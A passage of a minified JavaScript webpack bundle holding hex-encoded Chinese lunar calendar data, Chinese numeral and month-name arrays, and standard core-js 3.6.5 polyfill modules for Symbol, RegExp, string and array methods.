6b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e26665b66a449801e9808297c35","665f67f0e37f1489801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["日","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["初","十","廿","卅"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["正","二","三","四","五","六","七","八","九","十","冬","腊"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["零","一","二","三","四","五","六","七","八","九","十"],e.exports=t.default}])},function(e,t,n){var r=n(6),a=n(57),i=n(20),o=n(15),s=n(33),c=n(7),u=n(84),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=o(e),t=s(t,!0),u)try{return f(e,t)}catch(e){}if(c(e,t))return i(!a.f.call(e,t),e[t])}},function(e,t,n){var r=n(1),a=n(32),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==a(e)?i.call(e,""):Object(e)}:Object},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(8);e.exports=function(e,t){if(!r(e))return e;var n,a;if(t&&"function"==typeof(n=e.toString)&&!r(a=n.call(e)))return a;if("function"==typeof(n=e.valueOf)&&!r(a=n.call(e)))return a;if(!t&&"function"==typeof(n=e.toString)&&!r(a=n.call(e)))return a;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=!1},function(e,t,n){var r=n(15),a=n(5),i=n(21),o=function(e){return function(t,n,o){var s,c=r(t),u=a(c.length),f=i(o,u);if(e&&n!=n){for(;u>f;)if((s=c[f++])!=s)return!0}else for(;u>f;f++)if((e||f in c)&&c[f]===n)return e||f||0;return!e&&-1}};e.exports={includes:o(!0),indexOf:o(!1)}},function(e,t,n){var r=n(32);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t){e.exports={}},function(e,t,n){var r=n(7),a=n(11),i=n(40),o=n(102),s=i("IE_PROTO"),c=Object.prototype;e.exports=o?Object.getPrototypeOf:function(e){return e=a(e),r(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?c:null}},function(e,t,n){var r=n(70),a=n(32),i=n(3)("toStringTag"),o="Arguments"==a(function(){return arguments}());e.exports=r?a:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:o?a(t):"Object"==(r=a(t))&&"function"==typeof t.callee?"Arguments":r}},function(e,t,n){var r=n(59),a=n(41),i=r("keys");e.exports=function(e){return i[e]||(i[e]=a(e))}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t){e.exports={}},function(e,t,n){var r=n(90),a=n(60);e.exports=Object.keys||function(e){return r(e,a)}},function(e,t,n){var r=n(45);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,a){return e.call(t,n,r,a)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){"use strict";var r=n(33),a=n(9),i=n(20);e.exports=function(e,t,n){var o=r(t);o in e?a.f(e,o,i(0,n)):e[o]=n}},function(e,t,n){var r=n(1),a=n(3),i=n(96),o=a("species");e.exports=function(e){return i>=51||!r((function(){var t=[];return(t.constructor={})[o]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){"use strict";var r=n(0),a=n(35).indexOf,i=n(49),o=n(19),s=[].indexOf,c=!!s&&1/[1].indexOf(1,-0)<0,u=i("indexOf"),f=o("indexOf",{ACCESSORS:!0,1:0});r({target:"Array",proto:!0,forced:c||!u||!f},{indexOf:function(e){return c?s.apply(this,arguments)||0:a(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){var n=[][e];return!!n&&r((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(0),a=n(52);r({target:"RegExp",proto:!0,forced:/./.exec!==a},{exec:a})},function(e,t,n){"use strict";var r,a,i=n(74),o=n(107),s=RegExp.prototype.exec,c=String.prototype.replace,u=s,f=(r=/a/,a=/b*/g,s.call(r,"a"),s.call(a,"a"),0!==r.lastIndex||0!==a.lastIndex),l=o.UNSUPPORTED_Y||o.BROKEN_CARET,d=void 0!==/()??/.exec("")[1];(f||d||l)&&(u=function(e){var t,n,r,a,o=this,u=l&&o.sticky,p=i.call(o),h=o.source,m=0,v=e;return u&&(-1===(p=p.replace("y","")).indexOf("g")&&(p+="g"),v=String(e).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==e[o.lastIndex-1])&&(h="(?: "+h+")",v=" "+v,m++),n=new RegExp("^(?:"+h+")",p)),d&&(n=new RegExp("^"+h+"$(?!\\s)",p)),f&&(t=o.lastIndex),r=s.call(u?n:o,v),u?r?(r.input=r.input.slice(m),r[0]=r[0].slice(m),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:f&&r&&(o.lastIndex=o.global?r.index+r[0].length:t),d&&r&&r.length>1&&c.call(r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r}),e.exports=u},function(e,t,n){"use strict";var r=n(75).charAt,a=n(16),i=n(99),o=a.set,s=a.getterFor("String Iterator");i(String,"String",(function(e){o(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=s(this),n=t.string,a=t.index;return a>=n.length?{value:void 0,done:!0}:(e=r(n,a),t.index+=e.length,{value:e,done:!1})}))},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(39),a=n(37),i=n(3)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||a[r(e)]}},function(e,t,n){"use strict";var r=n(0),a=n(2),i=n(22),o=n(34),s=n(6),c=n(62),u=n(92),f=n(1),l=n(7),d=n(36),p=n(8),h=n(10),m=n(11),v=n(15),b=n(33),y=n(20),A=n(24),g=n(43),_=n(23),V=n(132),x=n(61),w=n(30),S=n(9),E=n(57),T=n(12),I=n(13),M=n(59),O=n(40),k=n(42),D=n(41),L=n(3),j=n(94),P=n(95),C=n(25),J=n(16),R=n(14).forEach,N=O("hidden"),q=L("toPrimitive"),H=J.set,$=J.getterFor("Symbol"),U=Object.prototype,Y=a.Symbol,B=i("JSON","stringify"),F=w.f,W=S.f,z=V.f,G=E.f,K=M("symbols"),Z=M("op-symbols"),Q=M("string-to-symbol-registry"),X=M("symbol-to-string-registry"),ee=M("wks"),te=a.QObject,ne=!te||!te.prototype||!te.prototype.findChild,re=s&&f((function(){return 7!=A(W({},"a",{get:function(){return W(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=F(U,t);r&&delete U[t],W(e,t,n),r&&e!==U&&W(U,t,r)}:W,ae=function(e,t){var n=K[e]=A(Y.prototype);return H(n,{type:"Symbol",tag:e,description:t}),s||(n.description=t),n},ie=u?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof Y},oe=function(e,t,n){e===U&&oe(Z,t,n),h(e);var r=b(t,!0);return h(n),l(K,r)?(n.enumerable?(l(e,N)&&e[N][r]&&(e[N][r]=!1),n=A(n,{enumerable:y(0,!1)})):(l(e,N)||W(e,N,y(1,{})),e[N][r]=!0),re(e,r,n)):W(e,r,n)},se=function(e,t){h(e);var n=v(t),r=g(n).concat(le(n));return R(r,(function(t){s&&!ce.call(n,t)||oe(e,t,n[t])})),e},ce=function(e){var t=b(e,!0),n=G.call(this,t);return!(this===U&&l(K,t)&&!l(Z,t))&&(!(n||!l(this,t)||!l(K,t)||l(this,N)&&this[N][t])||n)},ue=function(e,t){var n=v(e),r=b(t,!0);if(n!==U||!l(K,r)||l(Z,r)){var a=F(n,r);return!a||!l(K,r)||l(n,N)&&n[N][r]||(a.enumerable=!0),a}},fe=function(e){var t=z(v(e)),n=[];return R(t,(function(e){l(K,e)||l(k,e)||n.push(e)})),n},le=function(e){var t=e===U,n=z(t?Z:v(e)),r=[];return R(n,(function(e){!l(K,e)||t&&!l(U,e)||r.push(K[e])})),r};(c||(I((Y=function(){if(this instanceof Y)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=D(e),n=function(e){this===U&&n.call(Z,e),l(this,N)&&l(this[N],t)&&(this[N][t]=!1),re(this,t,y(1,e))};return s&&ne&&re(U,t,{configurable:!0,set:n}),ae(t,e)}).prototype,"toString",(function(){return $(this).tag})),I(Y,"withoutSetter",(function(e){return ae(D(e),e)})),E.f=ce,S.f=oe,w.f=ue,_.f=V.f=fe,x.f=le,j.f=function(e){return ae(L(e),e)},s&&(W(Y.prototype,"description",{configurable:!0,get:function(){return $(this).description}}),o||I(U,"propertyIsEnumerable",ce,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:Y}),R(g(ee),(function(e){P(e)})),r({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=String(e);if(l(Q,t))return Q[t];var n=Y(t);return Q[t]=n,X[n]=t,n},keyFor:function(e){if(!ie(e))throw TypeError(e+" is not a symbol");if(l(X,e))return X[e]},useSetter:function(){ne=!0},useSimple:function(){ne=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!s},{create:function(e,t){return void 0===t?A(e):se(A(e),t)},defineProperty:oe,defineProperties:se,getOwnPropertyDescriptor:ue}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:fe,getOwnPropertySymbols:le}),r({target:"Object",stat:!0,forced:f((function(){x.f(1)}))},{getOwnPropertySymbols:function(e){return x.f(m(e))}}),B)&&r({target:"JSON",stat:!0,forced:!c||f((function(){var e=Y();return"[null]"!=B([e])||"{}"!=B({a:e})||"{}"!=B(Object(e))}))},{stringify:function(e,t,n){for(var r,a=[e],i=1;arguments.length>i;)a.push(arguments[i++]);if(r=t,(p(t)||void 0!==e)&&!ie(e))return d(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ie(t))return t}),a[1]=t,B.apply(null,a)}});Y.prototype[q]||T(Y.prototype,q,Y.prototype.valueOf),C(Y,"Symbol"),k[N]=!0},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,a=Object.getOwnPropertyDescriptor,i=a&&!r.call({1:2},1);t.f=i?function(e){var t=a(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(2),a=n(12);e.exports=function(e,t){try{a(r,e,t)}catch(n){r[e]=t}return t}},function(e,t,n){var r=n(34),a=n(87);(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(1);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(e,t,n){var r=n(8),a=n(36),i=n(3)("species");e.exports=function(e,t){var n;return a(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!a(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){"use strict";var r=n(0),a=n(6),i=n(2),o=n(7),s=n(8),c=n(9).f,u=n(88),f=i.Symbol;if(a&&"function"==typeof f&&(!("description"in f.prototype)||void 0!==f().description)){var l={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new f(e):void 0===e?f():f(e);return""===e&&(l[t]=!0),t};u(d,f);var p=d.prototype=f.prototype;p.constructor=d;var h=p.toString,m="Symbol(test)"==String(f("test")),v=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var e=s(this)?this.valueOf():this,t=h.call(e);if(o(l,e))return"";var n=m?t.slice(7,-1):t.replace(v,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},function(e,t,n){n(95)("iterator")},function(e,t,n){var r=n(3),a=n(24),i=n(9),o=r("unscopables"),s=Array.prototype;null==s[o]&&i.f(s,o,{configurable:!0,value:a(null)}),e.exports=function(e){s[o][e]=!0}},function(e,t,n){"use strict";var r=n(0),a=n(31),i=n(15),o=n(49),s=[].join,c=a!=Object,u=o("join",",");r({target:"Array",proto:!0,forced:c||!u},{join:function(e){return s.call(i(this),void 0===e?",":e)}})},function(e,t,n){var r=n(13),a=Date.prototype,i=a.toString,o=a.getTime;new Date(NaN)+""!="Invalid Date"&&r(a,"toString",(function(){var e=o.call(this);return e==e?i.call(this):"Invalid Date"}))},function(e,t,n){var r=n(70),a=n(13),i=n(135);r||a(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,n){var r={};r[n(3)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(0),a=n(136);r({global:!0,forced:parseFloat!=a},{parseFloat:a})},function(e,t,n){var r=n(18),a="["+n(50)+"]",i=RegExp("^"+a+a+"*"),o=RegExp(a+a+"*$"),s=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(o,"")),n}};e.exports={start:s(1),end:s(2),trim:s(3)}},function(e,t,n){var r=n(8),a=n(32),i=n(3)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==a(e))}},function(e,t,n){"use strict";var r=n(10);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){var r=n(17),a=n(18),i=function(e){return function(t,n){var i,o,s=String(a(t)),c=r(n),u=s.length;return c<0||c>=u?e?"":void 0:(i=s.charCodeAt(c))<55296||i>56319||c+1===u||(o=s.charCodeAt(c+1))<56320||o>57343?e?s.charAt(c):i:e?s.slice(c,c+2):o-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){"use strict";var r=n(77),a=n(10),i=n(5),o=n(18),s=n(78),c=n(79);r("match",1,(function(e,t,n){return[function(t){var n=o(this),r=null==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var o=a(e),u=String(this);if(!o.global)return c(o,u);var f=o.unicode;o.lastIndex=0;for(var l,d=[],p=0;null!==(l=c(o,u));){var h=String(l[0]);d[p]=h,""===h&&(o.lastIndex=s(u,i(o.lastIndex),f)),p++}return 0===p?null:d}]}))},function(e,t,n){"use strict";n(51);var r=n(13),a=n(1),i=n(3),o=n(52),s=n(12),c=i("species"),u=!a((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f="$0"==="a".replace(/./,"$0"),l=i("replace"),d=!!/./[l]&&""===/./[l]("a","$0"),p=!a((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,l){var h=i(e),m=!a((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),v=m&&!a((function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[c]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!m||!v||"replace"===e&&(!u||!f||d)||"split"===e&&!p){var b=/./[h],y=n(h,""[e],(function(e,t,n,r,a){return t.exec===o?m&&!a?{done:!0,value:b.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:f,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),A=y[0],g=y[1];r(String.prototype,e,A),r(RegExp.prototype,h,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}l&&s(RegExp.prototype[h],"sham",!0)}},function(e,t,n){"use strict";var r=n(75).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(32),a=n(52);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return a.call(e,t)}},function(e,t,n){"use strict";var r=n(77),a=n(10),i=n(11),o=n(5),s=n(17),c=n(18),u=n(78),f=n(79),l=Math.max,d=Math.min,p=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(e,t,n,r){var v=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,b=r.REPLACE_KEEPS_$0,y=v?"$":"$0";return[function(n,r){var a=c(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,a,r):t.call(String(a),n,r)},function(e,r){if(!v&&b||"string"==typeof r&&-1===r.indexOf(y)){var i=n(t,e,this,r);if(i.done)return i.value}var c=a(e),p=String(this),h="function"==typeof r;h||(r=String(r));var m=c.global;if(m){var g=c.unicode;c.lastIndex=0}for(var _=[];;){var V=f(c,p);if(null===V)break;if(_.push(V),!m)break;""===String(V[0])&&(c.lastIndex=u(p,o(c.lastIndex),g))}for(var x,w="",S=0,E=0;E<_.length;E++){V=_[E];for(var T=String(V[0]),I=l(d(s(V.index),p.length),0),M=[],O=1;O<V.length;O++)M.push(void 0===(x=V[O])?x:String(x));var k=V.groups;if(h){var D=[T].concat(M,I,p);void 0!==k&&D.push(k);var L=String(r.apply(void 0,D))}else L=A(T,p,I,M,k,r);I>=S&&(w+=p.slice(S,I)+L,S=I+T.length)}return w+p.slice(S)}];function A(e,n,r,a,o,s){var c=r+e.length,u=a.length,f=m;return void 0!==o&&(o=i(o),f=h),t.call(s,f,(function(t,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,r);case"'":return n.slice(c);case"<":s=o[i.slice(1,-1)];break;default:var f=+i;if(0===f)return t;if(f>u){var l=p(f/10);return 0===l?t:l<=u?void 0===a[l-1]?i.charAt(1):a[l-1]+i.charAt(1):t}s=a[f-1]}return void 0===s?"":s}))}}))},function(e,t,n){"use strict";var r=n(77),a=n(73),i=n(10),o=n(18),s=n(28),c=n(78),u=n(5),f=n(79),l=n(52),d=n(1),p=[].push,h=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(o(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!a(e))return t.call(r,e,i);for(var s,c,u,f=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),h=0,m=new RegExp(e.source,d+"g");(s=l.call(m,r))&&!((c=m.lastIndex)>h&&(f.push(r.slice(h,s.index)),s.length>1&&s.index<r.length&&p.apply(f,s.slice(1)),u=s[0].length,h=c,f.length>=i));)m.lastIndex===s.index&&m.lastIndex++;return h===r.length?!u&&m.test("")||f.push(""):f.push(r.slice(h)),f.length>i?f.slice(0,i):f}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var a=o(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,a,n):r.call(String(a),t,n)},function(e,a){var o=n(r,e,this,a,r!==t);if(o.done)return o.value;var l=i(e),d=String(this),p=s(l,RegExp),v=l.unicode,b=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),y=new p(m?l:"^(?:"+l.source+")",b),A=void 0===a?4294967295:a>>>0;if(0===A)return[];if(0===d.length)return null===f(y,d)?[d]:[];for(var g=0,_=0,V=[];_<d.length;){y.lastIndex=m?_:0;var x,w=f(y,m?d:d.slice(_));if(null===w||(x=h(u(y.lastIndex+(m?0:_)),d.length))===g)_=c(d,_,v);else{if(V.push(d.slice(g,_)),V.length===A)return V;for(var S=1;S<=w.length-1;S++)if(V.push(w[S]),V.length===A)return V;_=g=x}}return V.push(d.slice(g)),V}]}),!m)},function(e,t,n){var r=n(2),a=n(109),i=n(26),o=n(12),s=n(3),c=s("iterator"),u=s("toStringTag"),f=i.values;for(var l in a){var d=r[l],p=d&&d.prototype;if(p){if(p[c]!==f)try{o(p,c,f)}catch(e){p[c]=f}if(p[u]||o(p,u,l),a[l])for(var h in i)if(p[h]!==i[h])try{o(p,h,i[h])}catch(e){p[h]=i[h]}}}},function(e,t,n){var r=n(0),a=n(2),i=n(97),o=[].slice,s=function(e){return function(t,n){var r=arguments.length>2,a=r?o.call(arguments,2):void 0;return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,a)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:s(a.setTimeout),setInterval:s(a.setInterval)})},function(e,t,n){var r=n(6),a=n(1),i=n(85);e.exports=!r&&!a((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(2),a=n(8),i=r.document,o=a(i)&&a(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(87),a=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return a.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(2),a=n(58),i=r["__core-js_shared__"]||a("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(7),a=n(130),i=n(30),o=n(9);e.exports=function(e,t){for(var n=a(t),s=o.f,c=i.f,u=0;u<n.length;u++){var f=n[u];r(e,f)||s(e,f,c(t,f))}}},function(e,t,n){var r=n(2);e.exports=r},function(e,t,n){var r=n(7),a=n(15),i=n(35).indexOf,o=n(42);e.exports=function(e,t){var n,s=a(e),c=0,u=[];for(n in s)!r(o,n)&&r(s,n)&&u.push(n);for(;t.length>c;)r(s,n=t[c++])&&(~i(u,n)||u.push(n));return u}},function(e,t,n){var r=n(1),a=/#|\.prototype\./,i=function(e,t){var n=s[o(e)];return n==u||n!=c&&("function"==typeof t?r(t):!!t)},o=i.normalize=function(e){return String(e).replace(a,".").toLowerCase()},s=i.data={},c=i.NATIVE="N",u=i.POLYFILL="P";e.exports=i},function(e,t,n){var 